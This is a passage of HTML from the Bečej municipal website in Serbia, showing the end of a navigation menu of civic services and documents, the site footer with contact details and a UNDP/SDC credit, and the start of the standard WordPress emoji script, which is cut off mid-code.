		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%9a%d0%b5/">Образовање</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%bd%d0%b5%d0%b3%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Здравље, социјална заштита, нега, спорт и рекреација</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17835"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/%d0%b6%d0%b0%d0%bb%d0%b1%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Жалбена комисија општине Бечеј</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b5%d1%81%d0%bd%d0%b5-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%b5/">Месне заједнице</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%bc%d0%b5%d0%bd%d0%b8%d0%ba/">Именик</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b0%d0%bf%d0%b0-%d0%b3%d1%80%d0%b0%d0%b4%d0%b0/">Мапа општине</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%b7%d0%b2e%d1%88%d1%82aj-o-%d1%81%d1%82a%d1%9a%d1%83-a%d0%bbe%d1%80%d0%b3e%d0%bdo%d0%b3-%d0%bfo%d0%bbe%d0%bda/">Извeштaj o стaњу aлeргeнoг пoлeнa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.becej.rs/servis-gradjana/">Сервис грађана</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.becej.rs/servis-gradjana/call-center/">Call centar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d0%b8%d1%80%d0%b0%d1%87%d0%ba%d0%b8-%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%ba/">Бирачки списак</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30151"><a href="https://www.becej.rs/%d0%b5%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d1%81%d0%ba%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Енергетска санација</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.becej.rs/servis-gradjana/%d0%bd%d0%b0%d1%80%d1%83%d1%87%d0%b8%d0%b2%d0%b0%d1%9a%d0%b5-%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b0/">On-line наручивање извода из матичних књига</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16940"><a href="https://www.becej.rs/servis-gradjana/%d0%be%d0%b4%d0%b5%d1%99%d0%b5%d1%9a%d0%b5-%d0%b7%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d1%83-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d1%83-%d0%b8-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b5%d0%bd%d0%b5-%d0%b4%d0%b5/">Одељење за општу управу и друштвене делатности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.becej.rs/servis-gradjana/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%b0/">Привреда</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%ba%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d0%be%d1%80%d0%b5%d1%81%d0%ba%d0%b0-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Локална Пореска администрација</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%98%d0%b5-%d0%be%d0%b4-%d1%98%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%b7%d0%b0%d0%bd%d0%b0%d1%87%d0%b0%d1%98%d0%b0/">Информације од  јавног значаја</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-%d0%b8-%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%be/">Урбанизам и грађевинарство</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16632"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-3/">Становање</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-2/">Комунални и саобраћајни послови</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15639"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/">Инспекцијски надзор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15642"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0/">Грађевинска инспекција</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d1%81%d0%b0%d0%be%d0%b1%d1%80%d0%b0%d1%9b%d0%b0%d1%98%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Саобраћајнa инспекцијa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%ba%d0%be%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Комунална инспекција</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15650"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Инспекција заштите животне средине</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%bf%d1%80%d0%be%d1%81%d0%b2%d0%b5%d1%82%d0%bd%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Просветни инспектор</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14458"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d1%83%d1%9f%d0%b5%d1%82%d1%81%d0%ba%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Буџетски инспектор</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Имовинско-правни послови</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.becej.rs/servis-gradjana/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Заштита животне средине</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.becej.rs/servis-gradjana/besplatna-pravna-pomoc/">Бесплатна правна помоћ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29057"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Савет за здравље општине Бечеј</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26789"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%bd%d0%b8%d0%ba-%d0%b7%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d1%83-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bf%d0%b0%d1%86%d0%b8%d1%98%d0%b5%d0%bd%d0%b0%d1%82a/">Саветник за заштиту права пацијенатa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27582"><a href="https://www.becej.rs/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%be-%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Заштита података о личности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24647"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%b1%d0%b8%d1%80%d0%b0%d1%9a%d0%b5/">Лобирање</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://www.becej.rs/category/%d1%98%d0%b0%d0%b2%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b0%d0%b2%d0%ba%d0%b5/">Јавне набавке</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Документи</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d0%b0%d1%82%d1%83%d1%82-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Статут Општине Бечеј</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d1%98%d0%b5/">Стратегије и локални акциони планови</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Остали документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d0%bb%d0%b0%d0%bd%d1%81%d0%ba%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Планови детаљне регулације</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6891"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be%d1%80%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Просторни план</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6896"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bd%d0%b0%d1%81%d0%b5%d1%99%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Генерални план</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"><a href="https://www.becej.rs/службени-лист-општине-бечеј/">Службени лист</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8236"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc/">ОБЈЕДИЊЕНА ПРОЦЕДУРА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12276"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b1%d1%83%d1%9f%d0%b5%d1%82/">Буџет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13584"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d0%b7%d0%b0%d0%ba%d0%be%d1%9a%d0%b5%d1%9a%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d0%b0%d1%82%d0%b0-%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b8%d1%81%d0%b0/">Озакоњење објеката и Програм пописа незаконито изгр. обј.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22096"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf/">Закуп</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22551"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/izbori-2020/">Избори 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26098"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/saveti/">Савети</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26410"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b5/">Комисије</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29910"><a href="https://www.becej.rs/%d0%bf%d0%bb%d0%b0%d0%bd-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98-%d0%b7%d0%b0-%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4-2024-20/">План развоја општине Бечеј за период 2024.-2030.године.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32754"><a href="https://www.becej.rs/%d0%ba%d0%b0%d0%bb%d0%b5%d0%bd%d0%b4%d0%b0%d1%80-%d1%98%d0%b0%d0%b2%d0%bd%d0%b8%d1%85-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0/">КАЛЕНДАР ЈАВНИХ КОНКУРСА</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17495"><a href="https://www.becej.rs/category/konkursi-obavestenja/">Конкурси и обавештења</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="https://www.becej.rs/hu/">MAGYAR</a></li>
</ul> -->
	
</aside>
<!-- /sidebar -->				</div>
			</div>
		</div>
		</section>
		<!-- /section -->
	</main>


<!-- footer -->


		<!-- <div class="container"> -->
				<div class="container footer-links">
<div class="row pt75 pb20">
<div class="separator"></div>
<div class="col-md-2 col-md-offset-5 footer-logo"><img decoding="async" class="ml50" src="/../wp-content/themes/becej/img/logo footer.png" alt="" /></div>
</div>
<div class="row pb50 fm">
<div class="col-md-3">
<h4><a href="/">Почетна</a></h4>
<h4>Општина Бечеј</h4>
<p><a href="/category/актуелности">Актуелности</a><br />
<a href="../../о-општини">О општини</a><br />
<a href="../../именик">Именик</a><br />
<a href="../../органи">Органи</a><br />
<a href="../општина-бечеј/скупштина-општине/">Скупштина општине</a><br />
<a href="/општина-бечеј/председник-општине/">Председник општине</a><br />
<a href="../../општинско-веће">Општинско веће</a><br />
<a href="../../општинска-управа">Општинска управа</a><br />
<a href="../../месне-заједнице">Месне заједнице</a><br />
<a href="../../јавна-предузећа">Јавна предузећа</a><br />
<a href="../../установе">Установе</a><br />
<a href="/општина-бечеј/здравље-нега-спорт-и-рекреација/">Здравље, нега, спорт и рекреација</a><br />
<a href="/општина-бечеј/култура/">Култура</a><br />
<a href="/општина-бечеј/образовање/">Образовање</a><br />
<a href="../../мапа-града">Мапа града</a><br />
<a href="http://symappsys.com/POLEN/">Стање алергеног полена</a></p>
</div>
<div class="col-md-3 pr0">
<h4><a href="/сервис-грађана">Сервис Грађана</a></h4>
<p><a href="../../бирачки-списак">On-line провера уписа у бирачки списак</a><br />
<a href="../../наручивање-извода">On-line наручивање извода из матичних књига</a><br />
<a href="https://www.becej.rs/%d1%81%d0%b5%d1%80%d0%b2%d0%b8%d1%81-%d0%b3%d1%80%d0%b0%d1%92%d0%b0%d0%bd%d0%b0/%d0%be%d0%b4%d0%b5%d1%99%d0%b5%d1%9a%d0%b5-%d0%b7%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d1%83-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d1%83-%d0%b8-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b5%d0%bd%d0%b5-%d0%b4%d0%b5/">Одељење за општу управу и друштвене делатности</a><br />
<a href="../../привреда">Привреда</a><br />
<a href="../../локална-пореска-администрација">Локална Пореска администрација</a><br />
<a href="../../информације-од-јавног-заначаја">Информације од јавног значаја</a><br />
<a href="../../урбанизам">Урбанизам и грађевинарство</a><br />
<a href="../../урбанизам-3">Становање</a><br />
<a href="../../урбанизам-2">Комунални и саобраћајни послови</a><br />
<a href="../../инсекцијски-надзор">Инспекцијски надзор</a><br />
<a href="../../имовинско-правни-послови">Имовинско-правни послови</a><br />
<a href="../../заштита-животне-средине">Заштита животне средине</a><br />
<a href="../../просветни-инспектор">Просветни инспектор</a></p>
</div>
<div class="col-md-3">
<h4><a href="/документи">Документи</a></h4>
<p><a href="../../статут-општине-бечеј">Статут општине Бечеј</a><br />
<a href="../../конкурси">Конкурси</a><br />
<a href="/документи/плански-документи">Плански документи</a><br />
<a href="../../стратегије">Стратегије</a><br />
<a href="../../остали-документи">Остали документи<br />
</a><a title="Урбанизам" href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc/"><span style="text-decoration: underline;">Урбанизам</span></a></p>
</div>
<div class="col-md-3 pr6">
<h4><a href="http://www.skupstina.becej.rs">Скупштина општине Бечеј</a></h4>
<h4><a href="/фото-и-видео">Фото и видео</a></h4>
<h4><a href="http://www.skupstina.becej.rs/питајте-одборника/">Питајте одборника</a></h4>
<p><a href="/контакт"> </a></p>
<h4><a href="/општина-бечеј/именик">Контакт</a></h4>
<h4 class="ha4" style="padding-top: 45px; padding-bottom: 16px !important;">Пратите нас на друштвеним мрежама</h4>
<p><a href="https://www.facebook.com/pages/Op%C5%A1tina-Be%C4%8Dej/305541669492521"><img decoding="async" class="pb6" src="/../wp-content/themes/becej/img/facebook.png" alt="" /></a><br />
<a href="https://twitter.com/OPSTINABECEJ"><img decoding="async" class="pb6" src="/../wp-content/themes/becej/img/twitter.png" alt="" /></a><br />
<a><img decoding="async" src="/../wp-content/themes/becej/img/youtube.png" alt="" /></a></p>
<p><script src="http://www.aladin.info/base/widget/widget.min.js" async=""></script><br />
<a id="aladin-link" title="Vremenska prognoza Bečej" href="http://www.aladin.info/vremenska-prognoza/srbija/becej"><img decoding="async" src="http://www.aladin.info/imgs/logo/wp32x32.png" /> Vremenska prognoza</a></p>
</div>
</div>
</div>
		<!-- </div> -->

		<div class="footer">
			<div class="container">
				<div class="row gray pt20 pb20 fm">
					<div class="col-md-1 vc tc">
						<img  src="/../wp-content/themes/becej/img/logo1.png">					
					</div>
					<div class="col-md-1 vc tc">						
						<img src="/../wp-content/themes/becej/img/grb srbije.png">
					</div>
					<div class="col-md-4 tc">
						<h4>Општинска управа општине Бечеј</h4>
						<p>Трг Ослобођења 2 <br/> 21220, Бечеј</p>
						<p>+381 21 6811 888 <br/> <a class="blue" href="mailto:webadmin@becej.rs">
							<p class="mail">webadmin@becej.rs</p></a></p>

					</div>

					<div class="col-md-2  vc tc">
						<!--<img class="footer-logo5" src="/../wp-content/themes/becej/img/iso.jpg">-->
						<img  src="/../wp-content/uploads/2018/07/logo-sampioni-e1530871470702.jpg">
						
					</div>
					<div class="col-md-1 vc tc">
						<!--<img class="footer-logo5" src="/../wp-content/themes/becej/img/iso.jpg">-->
					
						<img  src="/../wp-content/themes/becej/img/UNDP logo.png">
					</div>
					
				</div>

				<div class="col-md-12 separator1"></div>

				<div class="row gray pt40 pb20">
					<div class="col-md-10 col-md-offset-1 tc fu">
					<p>Овај сајт је израђен уз подршку <strong class="blue">Програма Уједињених нација за развој</strong> (УНДП) и Швајцарске агенције за развој и сарадњу (СДЦ), у оквиру пројекта <strong>"Јачање надзорне улоге у јавности у раду Народне скупштине".</strong><br/> Садржаји приказани на овој страници не представљају нужно званичне ставове УНДП-а и СДЦ-а.</p>
				</div>
			</div>
		</div>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/becej/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.becej.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 